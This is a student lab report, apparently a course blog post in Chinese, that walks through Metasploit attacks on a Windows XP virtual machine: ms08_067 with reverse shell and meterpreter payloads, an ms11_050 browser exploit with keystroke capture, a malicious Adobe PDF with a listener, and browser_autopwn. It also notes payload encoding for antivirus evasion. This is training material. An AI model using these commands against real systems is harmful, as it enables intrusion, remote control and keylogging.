20145227鄢曼君《网络对抗》MSF基础应用

20145227鄢曼君《网络对抗》MSF基础应用

主动攻击:ms08_067漏洞攻击实践

- 两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)。在VMware中设置两台虚拟机网络为NAT模式,让两台虚拟机ping通。

- 在kali终端中开启msfconsole。



- 输入命令

search ms08_067,会显示出找到的渗透模块:

- 输入命令



use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。 - 输入命令

show payloads会显示出有效的攻击载荷,我们找到一个shell_reverse_tcp。

- 使用命令



set payload generic/shell_reverse_tcp设置攻击有效载荷。 - 输入命令

set LHOST "kali Ip"set RHOST "Win xp Ip"

- 使用命令

show options查看payload状态。

- 输入命令



exploit开始攻击,攻击成功。







- 在kali上执行

ipconfig/all得到如下图所示:



- 在win xp上执行同样的命令,如下图所示:

- 可以发现二者结果相同,说明成功攻击。



- 还可以进行MS08_067远程漏洞攻击实践:meterpreter

- 前面都和上面的步骤相同。设置payload:set payload windows/meterpreter/reverse_tcp

- 输入命令

exploit开始攻击,攻击成功。



对浏览器攻击:MS11_050漏洞渗透攻击实践

- 两台虚拟机相互ping通。



- kali中开启

msfconsole。由于这次做的是ms11_050漏洞攻击,输入命令use windows/browser/ms11_050_mshtml_cobjectelement,使用该模块;info即可查看关于该漏洞的信息



- 设置相关信息:

show options查看设置好的相关信息:



exploit,靶机访问的ip地址如图:

- 在靶机IE上输入网址,并在靶机上查看信息。



- 查看kali,显示一个session 1已经创建:

- 输入命令

sessions -i 1,开始连接:

- 攻击成功。可以进行一些操作,比如获取shell

- 或者进行按键抓取:



Adobe阅读器渗透攻击

- kali下打开显示隐藏文件。

- 在kali终端中开启

msfconsole - 输入命令

use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。 - 使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。 - 设置相关数据:

- 使用命令

show options,看是否设置成功。



- 输入

exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

- 使用



back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。 - 使用

set payload windows/meterpreter/reverse_tcp建立一个反向连接。注意的是,这里需要输入命令set LPORT 5227和攻击模块里的数据设置为一样的。 - 使用命令

exploit开始攻击,在xp中打开pdf。攻击成功结果如下图:



- 将进程迁移到explorer.exe.使用ps查看当前进程,并找到explorer.exe的进程号,如下图所示:



- 使用命令

migrate 296成功后输入shell,可查看xp靶机信息。还可进行一些操作。



- 在靶机xp中使用命令

netstat -an,看本地tcp连接。发现成功连接。



辅助模块应用:使用浏览器渗透攻击server/browser_autopwn 模块

- browser_autopwn 是 Metasploit 提供的辅助功能模块。在用户访问 Web 页面时,它会自动攻击受害者的浏览器。在开始攻击之前,browser_autopwn 能够检测用户使用的浏览器类型,根据浏览器的检测结果,自行部署最合适的 exploit。

- 这是针对浏览器程序本身的渗透攻击,主要利用浏览器本身的漏洞,如 IE 浏览器,经常由于自身安全漏洞导致攻击者能够构造恶意网页进行渗透攻击。



- 打开终端窗口,启动msfconsole,选择

server/browser——autopwn模块,配置 LHOST、 SRVHOST 为主控端 IP,设置 URIPATH 为auto。最后运行run。

- 之后 metasploit 会自动生成利用浏览器本身的一些典型漏洞的网页,此处生成了 20 个。



- 在靶机 IE 浏览器地址栏输入“http://LHOST:8080/auto”



- 攻击成功。查看检测结果,可以看到kali向靶机发送了很多数据包,用于检测该漏洞是否能利用,实际上靶机是打开了很多个网页,访问了产生的20个页面。



- 可以进行一些操作:

- 或者执行

ipconfig命令:

问题回答

用自己的话解释什么是exploit,payload,encode.

- exploit就相当于是一个运载的工具,将负责攻击的代码传送到靶机中。

- payload也就是负责攻击的代码,之前我们实验就做过。

- encode也就是编码,它主要有两个功能,一是为了避免之前的payload中出现坏字符,二就是它要伪装从而实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

实验体会

- 这次实验最大的感受就是电脑有一个大的内存条是多么重要。之前做的时候同时开两个虚拟机电脑卡的要死,做一晚上只能做一点点,时间都浪费在等电脑反应上了。后面换了一个大的内存条,实验就很顺畅了。然后这次实验老师要求至少有一个和别人不一样,我觉得这点非常好,让我们在做的过程中能更多的去思考,而不是完全照着别人的过一遍而不思考。还有一个感受就是我们这次实验攻击的靶机都是xp系统,漏洞都是很早之前的,要想攻击现在的电脑可就没有这么容易了。有点期待下一周的任务了,又会有什么不一样的呢?

20145227鄢曼君《网络对抗》MSF基础应用的更多相关文章

- 20145227鄢曼君《网络对抗》Web安全基础实践

20145227鄢曼君<网络对抗>Web安全基础实践 实验后回答问题 1.SQL注入攻击原理,如何防御? SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是 ...

- 20145227鄢曼君《网络对抗》Web基础

20145227鄢曼君<网络对抗>Web基础 实验内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建 ...

- 20145227鄢曼君《网络对抗》逆向及Bof基础

20145227鄢曼君<网络对抗>逆向及Bof基础 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任 ...

- 20145227鄢曼君《网络对抗》shellcode注入&Return-to-libc攻击深入

20145227鄢曼君<网络对抗>shellcode注入&Return-to-libc攻击深入 shellcode注入实践 shellcode基础知识 Shellcode实际是一段 ...

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

随机推荐

- C++基础知识之动态库静态库

一. 静态库与动态库 库(library),一般是一种可执行的二进制格式,被操作系统载入内存执行. 我们通常把一些公用函数制作成函数库,供其它程序使用.函数库分为静态库和动态库 静态库和动态库区别: ...

- JavaScript ES6 规范

ES6 简介 ECMAScript 6 简称 ES6,是 JavaScript 语言的下一代标准,已经在2015年6月正式发布了.它的目标是使得 JavaScript 语言可以用来编写复杂的大型应用程 ...

- CCCC L2-018. 多项式A除以B 直接上map,然后stack处理输出

https://www.patest.cn/contests/gplt/L2-018 题意:模拟多项式除法. 题解:短除法,初中奥数老师,高中数学老师,高数老师都讲过2333. 模拟之前,关于保存 多 ...

- MySQL复制日常维护与管理

一.复制一些常见设置 1.mysql复制启动时参数: mysql启动时的参数包括:master_host,master_port,master_user,master_password,master_ ...

- 6.2.3 Property Access Errors

JavaScript: The Definitive Guide, Sixth Edition by David Flanagan Property access expressions do n ...

- 程序猿职业生涯中的 Norris 常数

我的朋友Clift Norris发现了一个基本常数.我称之为Norris常数,一个未经培训的程序猿在他或她遇到瓶颈之前能写出的平均代码量.Clift预计这个值是1500行. 超过这个数以后,代码会变得 ...

- tornado : 异步、非阻塞

The terms asynchronous and non-blocking are closely related and are often used interchangeably, but ...

- java-信息安全(八)-迪菲-赫尔曼(DH)密钥交换【不推荐,推荐Oakley】

概述 信息安全基本概念: DH(Diffie–Hellman key exchange,迪菲-赫尔曼密钥交换) DH 是一种安全协议,,一种确保共享KEY安全穿越不安全网络的方法,它是OAKLEY的一 ...

- 【剑指offer】输入一个链表,输出该链表中倒数第k个结点。

一.题目: 输入一个链表,输出该链表中倒数第k个结点. 二.思路: 用两个指针p1和p2,p2先跑k步,然后p1和p2同时跑,p2跑到头p1所在的位置就是倒数第k个节点.很简单吧?简单你也想不到,想到 ...

- 实习培训——Java基础(1)

实习培训——Java基础(1) 1.我的第一个JAVA程序 首先好配置好JDK环境,百度上有很多.创建文件HelloWorld.java(文件名与类名相同),代码如下: public class He ...